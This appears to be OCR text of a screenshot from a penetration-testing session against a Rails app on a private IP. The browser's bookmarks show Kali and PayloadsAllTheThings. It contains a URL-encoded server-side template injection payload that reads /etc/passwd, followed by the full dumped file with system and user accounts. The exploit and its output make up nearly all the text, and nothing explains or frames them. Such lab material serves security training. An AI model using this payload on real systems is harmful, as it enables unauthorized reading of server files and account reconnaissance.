 Action Controller: Gadgets PayloadsAllTheTh URL Encode and
https://192.168.137.19:3000/search?query=ada&message=<%25%3D File.open('%2Fetc%2Fpasswd').read %25> 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hacking Gadgets List
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd
Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin lidia:x:1000:1000:,,,:/home/lidia:/bin/bash dodi:x:1001:1001:,,,:/home/dodi:/bin/bash